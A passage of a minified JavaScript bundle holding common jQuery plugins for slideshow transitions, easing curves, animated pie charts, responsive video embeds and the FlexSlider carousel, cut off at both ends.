e,f=b.css("overflow","visible").width();for(c.css({left:0,top:0}),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0)}),d.speedAdjusted||(d.speed=d.speed/2,d.speedAdjusted=!0),d.random=0,d.shuffle=d.shuffle||{left:-f,top:15},d.els=[],e=0;e<c.length;e++)d.els.push(c[e]);for(e=0;e<d.currSlide;e++)d.els.push(d.els.shift());d.fxFn=function(b,c,d,e,f){d.rev&&(f=!f);var g=a(f?b:c);a(c).css(d.cssBefore);var h=d.slideCount;g.animate(d.shuffle,d.speedIn,d.easeIn,function(){for(var c=a.fn.cycle.hopsFromLast(d,f),i=0;i<c;i++)f?d.els.push(d.els.shift()):d.els.unshift(d.els.pop());if(f)for(var j=0,k=d.els.length;j<k;j++)a(d.els[j]).css("z-index",k-j+h);else{var l=a(b).css("z-index");g.css("z-index",parseInt(l,10)+1+h)}g.animate({left:0,top:0},d.speedOut,d.easeOut,function(){a(f?this:b).hide(),e&&e()})})},a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0})},a.fn.cycle.transitions.turnUp=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=c.cycleH,d.animIn.height=c.cycleH,d.animOut.width=c.cycleW}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.height=0,d.animIn.top=0,d.animOut.height=0},a.fn.cycle.transitions.turnDown=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animOut.height=0},a.fn.cycle.transitions.turnLeft=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=c.cycleW,d.animIn.width=c.cycleW}),d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.turnRight=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),a.extend(d.cssBefore,{top:0,left:0,width:0}),d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.zoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1,!0),d.cssBefore.top=c.cycleH/2,d.cssBefore.left=c.cycleW/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH}),a.extend(d.animOut,{width:0,height:0,top:b.cycleH/2,left:b.cycleW/2})}),d.cssFirst.top=0,d.cssFirst.left=0,d.cssBefore.width=0,d.cssBefore.height=0},a.fn.cycle.transitions.fadeZoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1),d.cssBefore.left=c.cycleW/2,d.cssBefore.top=c.cycleH/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH})}),d.cssBefore.width=0,d.cssBefore.height=0,d.animOut.opacity=0},a.fn.cycle.transitions.blindX=function(b,c,d){var e=b.css("overflow","hidden").width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.blindY=function(b,c,d){var e=b.css("overflow","hidden").height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.blindZ=function(b,c,d){var e=b.css("overflow","hidden").height(),f=b.width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=f,d.animIn.top=0,d.animIn.left=0,d.animOut.top=e,d.animOut.left=f},a.fn.cycle.transitions.growX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=this.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.growY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=this.cycleH/2,d.animIn.top=0,d.animIn.height=this.cycleH,d.animOut.top=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.curtainX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0,!0),d.cssBefore.left=c.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=b.cycleW/2,d.animOut.width=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.curtainY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1,!0),d.cssBefore.top=c.cycleH/2,d.animIn.top=0,d.animIn.height=c.cycleH,d.animOut.top=b.cycleH/2,d.animOut.height=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.cover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssAfter.display="","right"==e?d.cssBefore.left=-f:"up"==e?d.cssBefore.top=g:"down"==e?d.cssBefore.top=-g:d.cssBefore.left=f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.uncover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),"right"==e?d.animOut.left=f:"up"==e?d.animOut.top=-g:"down"==e?d.animOut.top=g:d.animOut.left=-f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.toss=function(b,c,d){var e=b.css("overflow","visible").width(),f=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),d.animOut.left||d.animOut.top?d.animOut.opacity=0:a.extend(d.animOut,{left:2*e,top:-f/2,opacity:0})}),d.cssBefore.left=0,d.cssBefore.top=0,d.animIn.left=0},a.fn.cycle.transitions.wipe=function(b,c,d){var e=b.css("overflow","hidden").width(),f=b.height();d.cssBefore=d.cssBefore||{};var g;if(d.clip)if(/l2r/.test(d.clip))g="rect(0px 0px "+f+"px 0px)";else if(/r2l/.test(d.clip))g="rect(0px "+e+"px "+f+"px "+e+"px)";else if(/t2b/.test(d.clip))g="rect(0px "+e+"px 0px 0px)";else if(/b2t/.test(d.clip))g="rect("+f+"px "+e+"px "+f+"px 0px)";else if(/zoom/.test(d.clip)){var h=parseInt(f/2,10),i=parseInt(e/2,10);g="rect("+h+"px "+i+"px "+h+"px "+i+"px)"}d.cssBefore.clip=d.cssBefore.clip||g||"rect(0px 0px 0px 0px)";var j=d.cssBefore.clip.match(/(\d+)/g),k=parseInt(j[0],10),l=parseInt(j[1],10),m=parseInt(j[2],10),n=parseInt(j[3],10);d.before.push(function(b,c,d){if(b!=c){var g=a(b),h=a(c);a.fn.cycle.commonReset(b,c,d,!0,!0,!1),d.cssAfter.display="block";var i=1,j=parseInt(d.speedIn/13,10)-1;!function a(){var b=k?k-parseInt(i*(k/j),10):0,c=n?n-parseInt(i*(n/j),10):0,d=m<f?m+parseInt(i*((f-m)/j||1),10):f,o=l<e?l+parseInt(i*((e-l)/j||1),10):e;h.css({clip:"rect("+b+"px "+o+"px "+d+"px "+c+"px)"}),i++<=j?setTimeout(a,13):g.css("display","none")}()}}),a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0}),d.animIn={left:0},d.animOut={left:0}}}(jQuery);
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(1-Math.pow(2,-10*b/e))+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(2-Math.pow(2,-10*--b))+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*-.5+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*((1+(f*=1.525))*b-f))+c:d/2*((b-=2)*b*((1+(f*=1.525))*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(0,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((b.rotate/180-.5)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6==0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if(void 0!==b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&void 0!==c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});
!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=document.createElement("div");e.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',d.appendChild(e.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("name")){var g="fitvid"+a.fn.fitVids._count;b.attr("name",g),a.fn.fitVids._count++}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})},a.fn.fitVids._count=0}(window.jQuery||window.Zepto);
!function(a){var b=!0;a.flexslider=function(c,d){var e=a(c);e.vars=a.extend({},a.flexslider.defaults,d);var f,g=e.vars.namespace,h=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,i=("ontouchstart"in window||h||window.DocumentTouch&&document instanceof DocumentTouch)&&e.vars.touch,j="click touchend MSPointerUp keyup",k="",l="vertical"===e.vars.direction,m=e.vars.reverse,n=e.vars.itemWidth>0,o="fade"===e.vars.animation,p=""!==e.vars.asNavFor,q={};a.data(c,"flexslider",e),q={init:function(){e.animating=!1,e.currentSlide=parseInt(e.vars.startAt?e.vars.startAt:0,10),isNaN(e.currentSlide)&&(e.currentSlide=0),e.animatingTo=e.currentSlide,e.atEnd=0===e.currentSlide||e.currentSlide===e.last,e.containerSelector=e.vars.selector.substr(0,e.vars.selector.search(" ")),e.slides=a(e.vars.selector,e),e.container=a(e.containerSelector,e),e.count=e.slides.length,e.syncExists=a(e.vars.sync).length>0,"slide"===e.vars.animation&&(e.vars.animation="swing"),e.prop=l?"top":"marginLeft",e.args={},e.manualPause=!1,e.stopped=!1,e.started=!1,e.startTimeout=null,e.transitions=!e.vars.video&&!o&&e.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return e.pfx=b[c].replace("Perspective","").toLowerCase(),e.prop="-"+e.pfx+"-transform",!0;return!1}(),e.ensureAnimationEnd="",""!==e.vars.controlsContainer&&(e.controlsContainer=a(e.vars.controlsContainer).length>0&&a(e.vars.controlsContainer)),""!==e.vars.manualControls&&(e.manualControls=a(e.vars.manualControls).length>0&&a(e.vars.manualControls)),""!==e.vars.customDirectionNav&&(e.customDirectionNav=2===a(e.vars.customDirectionNav).length&&a(e.vars.customDirectionNav)),e.vars.randomize&&(e.slides.sort(function(){return Math.round(Math.random())-.5}),e.container.empty().append(e.slides)),e.doMath(),e.setup("init"),e.vars.controlNav&&q.controlNav.setup(),e.vars.directionNav&&q.directionNav.setup(),e.vars.keyboard&&(1===a(e.containerSelector).length||e.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!e.animating&&(39===b||37===b)){var c=39===b?e.getTarget("next"):37===b&&e.getTarget("prev");e.flexAnimate(c,e.vars.pauseOnAction)}}),e.vars.mousewheel&&e.bind("mousewheel",function(a,b,c,d){a.preventDefault();var f=b<0?e.getTarget("next"):e.getTarget("prev");e.flexAnimate(f,e.vars.pauseOnAction)}),e.vars.pausePlay&&q.pausePlay.setup(),e.vars.slideshow&&e.vars.pauseInvisible&&q.pauseInvisible.init(),e.vars.slideshow&&(e.vars.pauseOnHover&&e.hover(function(){e.manualPlay||e.manualPause||e.pause()},function(){e.manualPause||e.manualPlay||e.stopped||e.play()}),e.vars.pauseInvisible&&q.pauseInvisible.isHidden()||(e.vars.initDelay>0?e.startTimeout=setTimeout(e.play,e.vars.initDelay):e.play())),p&&q.asNav.setup(),i&&e.vars.touch&&q.touch(),(!o||o&&e.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",q.resize),e.find("img").attr("draggable","false"),setTimeout(function(){e.vars.start(e)},200)},asNav:{setup:function(){e.asNav=!0,e.animatingTo=Math.floor(e.currentSlide/e.move),e.currentItem=e.currentSlide,e.slides.removeClass(g+"active-slide").eq(e.currentItem).addClass(g+"active-slide"),h?(c._slider=e,e.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),d=c.index();a(e.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(e.direction=e.currentItem<d?"next":"prev",e.flexAnimate(d,e.vars.pauseOnAction,!1,!0,!0))})})):e.slides.on(j,function(b){b.preventDefault();var c=a(this),d=c.index();c.offset().left-a(e).scrollLeft()<=0&&c.hasClass(g+"active-slide")?e.flexAnimate(e.getTarget("prev"),!0):a(e.vars.asNavFor).data("flexslider").animating||c.hasClass(g+"active-slide")||(e.direction=e.currentItem<d?"next":"prev",e.flexAnimate(d,e.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){e.manualControls?q.controlNav.setupManual():q.controlNav.setupPaging()},setupPaging:function(){var b,c,d="thumbnails"===e.vars.controlNav?"control-thumbs":"control-paging",f=1;if(e.controlNavScaffold=a('<ol class="'+g+"control-nav "+g+d+'"></ol>'),e.pagingCount>1)for(var h=0;h<e.pagingCount;h++){c=e.slides.eq(h),void 0===c.attr("data-thumb-alt")&&c.attr("data-thumb-alt","");var i=""!==c.attr("data-thumb-alt")?i=' alt="'+c.attr("data-thumb-alt")+'"':"";if(b="thumbnails"===e.vars.controlNav?'<img src="'+c.attr("data-thumb")+'"'+i+"/>":'<a href="#">'+f+"</a>","thumbnails"===e.vars.controlNav&&!0===e.vars.thumbCaptions){var l=c.attr("data-thumbcaption");""!==l&&void 0!==l&&(b+='<span class="'+g+'caption">'+l+"</span>")}e.controlNavScaffold.append("<li>"+b+"</li>"),f++}e.controlsContainer?a(e.controlsContainer).append(e.controlNavScaffold):e.append(e.controlNavScaffold),q.controlNav.set(),q.controlNav.active(),e.controlNavScaffold.delegate("a, img",j,function(b){if(b.preventDefault(),""===k||k===b.type){var c=a(this),d=e.controlNav.index(c);c.hasClass(g+"active")||(e.direction=d>e.currentSlide?"next":"prev",e.flexAnimate(d,e.vars.pauseOnAction))}""===k&&(k=b.type),q.setToClearWatchedEvent()})},setupManual:function(){e.controlNav=e.manualControls,q.controlNav.active(),e.controlNav.bind(j,function(b){if(b.preventDefault(),""===k||k===b.type){var c=a(this),d=e.controlNav.index(c);c.hasClass(g+"active")||(d>e.currentSlide?e.direction="next":e.direction="prev",e.flexAnimate(d,e.vars.pauseOnAction))}""===k&&(k=b.type),q.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===e.vars.controlNav?"img":"a";e.controlNav=a("."+g+"control-nav li "+b,e.controlsContainer?e.controlsContainer:e)},active:function(){e.controlNav.removeClass(g+"active").eq(e.animatingTo).addClass(g+"active")},update:function(b,c){e.pagingCount>1&&"add"===b?e.controlNavScaffold.append(a('<li><a href="#">'+e.count+"</a></li>")):1===e.pagingCount?e.controlNavScaffold.find("li").remove():e.controlNav.eq(c).closest("li").remove(),q.controlNav.set(),e.pagingCount>1&&e.pagingCount!==e.controlNav.length?e.update(c,b):q.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+g+'direction-nav"><li class="'+g+'nav-prev"><a class="'+g+'prev" href="#">'+e.vars.prevText+'</a></li><li class="'+g+'nav-next"><a class="'+g+'next" href="#">'+e.vars.nextText+"</a></li></ul>");e.customDirectionNav?e.directionNav=e.customDirectionNav:e.controlsContainer?(a(e.controlsContainer).append(b),e.directionNav=a("."+g+"direction-nav li a",e.controlsContainer)):(e.append(b),e.directionNav=a("."+g+"direction-nav li a",e)),q.directionNav.update(),e.directionNav.bind(j,function(b){b.preventDefault();var c;""!==k&&k!==b.type||(c=a(this).hasClass(g+"next")?e.getTarget("next"):e.getTarget("prev"),e.flexAnimate(c,e.vars.pauseOnAction)),""===k&&(k=b.type),q.setToClearWatchedEvent()})},update:function(){var a=g+"disabled";1===e.pagingCount?e.directionNav.addClass(a).attr("tabindex","-1"):e.vars.animationLoop?e.directionNav.removeClass(a).removeAttr("tabindex"):0===e.animatingTo?e.directionNav.removeClass(a).filter("."+g+"prev").addClass(a).attr("tabindex","-1"):e.animatingTo===e.last?e.directionNav.removeClass(a).filter("."+g+"next").addClass(a).attr("tabindex","-1"):e.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+g+'pauseplay"><a href="#"></a></div>');e.controlsContainer?(e.controlsContainer.append(b),e.pausePlay=a("."+g+"pauseplay a",e.controlsContainer)):(e.append(b),e.pausePlay=a("."+g+"pauseplay a",e)),q.pausePlay.update(e.vars.slideshow?g+"pause":g+"play"),e.pausePlay.bind(j,function(b){b.preventDefault(),""!==k&&k!==b.type||(a(this).hasClass(g+"pause")?(e.manualPause=!0,e.manualPlay=!1,e.pause()):(e.manualPause=!1,e.manualPlay=!0,e.play())),""===k&&(k=b.type),q.setToClearWatchedEvent()})},update:function(a){"play"===a?e.pausePlay.removeClass(g+"pause").addClass(g+"play").html(e.vars.playText):e.pausePlay.removeClass(g+"play").addClass(g+"pause").html(e.vars.pauseText)}},touch:function(){function a(a){a.stopPropagation(),e.animating?a.preventDefault():(e.pause(),c._gesture.addPointer(a.pointerId),w=0,j=l?e.h:e.w,p=Number(new Date),i=n&&m&&e.animatingTo===e.last?0:n&&m?e.limit-(e.itemW+e.vars.itemMargin)*e.move*e.animatingTo:n&&e.currentSlide===e.last?e.limit:n?(e.itemW+e.vars.itemMargin)*e.move*e.currentSlide:m?(e.last-e.currentSlide+e.cloneOffset)*j:(e.currentSlide+e.cloneOffset)*j)}function b(a){a.stopPropagation();var b=a.target._slider;if(b){var d=-a.translationX,e=-a.translationY;if(w+=l?e:d,k=w,t=l?Math.abs(w)<Math.abs(-d):Math.abs(w)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){c._gesture.stop()});(!t||Number(new Date)-p>500)&&(a.preventDefault(),!o&&b.transitions&&(b.vars.animationLoop||(k=w/(0===b.currentSlide&&w<0||b.currentSlide===b.last&&w>0?Math.abs(w)/j+2:1)),b.setProps(i+k,"setTouch")))}}function d(a){a.stopPropagation();var b=a.target._slider;if(b){if(b.animatingTo===b.currentSlide&&!t&&null!==k){var c=m?-k:k,d=c>0?b.getTarget("next"):b.getTarget("prev");b.canAdvance(d)&&(Number(new Date)-p<550&&Math.abs(c)>50||Math.abs(c)>j/2)?b.flexAnimate(d,b.vars.pauseOnAction):o||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}f=null,g=null,k=null,i=null,w=0}}var f,g,i,j,k,p,q,r,s,t=!1,u=0,v=0,w=0;h?(c.style.msTouchAction="pan-y",c._gesture=new MSGesture,c._gesture.target=c,c.addEventListener("MSPointerDown",a,!1),c._slider=e,c.addEventListener("MSGestureChange",b,!1),c.addEventListener("MSGestureEnd",d,!1)):(q=function(a){e.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(e.pause(),j=l?e.h:e.w,p=Number(new Date),u=a.touches[0].pageX,v=a.touches[0].pageY,i=n&&m&&e.animatingTo===e.last?0:n&&m?e.limit-(e.itemW+e.vars.itemMargin)*e.move*e.animatingTo:n&&e.currentSlide===e.last?e.limit:n?(e.itemW+e.vars.itemMargin)*e.move*e.currentSlide:m?(e.last-e.currentSlide+e.cloneOffset)*j:(e.currentSlide+e.cloneOffset)*j,f=l?v:u,g=l?u:v,c.addEventListener("touchmove",r,!1),c.addEventListener("touchend",s,!1))},r=function(a){u=a.touches[0].pageX,v=a.touches[0].pageY,k=l?f-v:f-u,t=l?Math.abs(k)<Math.abs(u-g):Math.abs(k)<Math.abs(v-g);(!t||Number(new Date)-p>500)&&(a.preventDefault(),!o&&e.transitions&&(e.vars.animationLoop||(k/=0===e.currentSlide&&k<0||e.currentSlide===e.last&&k>0?Math.abs(k)/j+2:1),e.setProps(i+k,"setTouch")))},s=function(a){if(c.removeEventListener("touchmove",r,!1),e.animatingTo===e.currentSlide&&!t&&null!==k){var 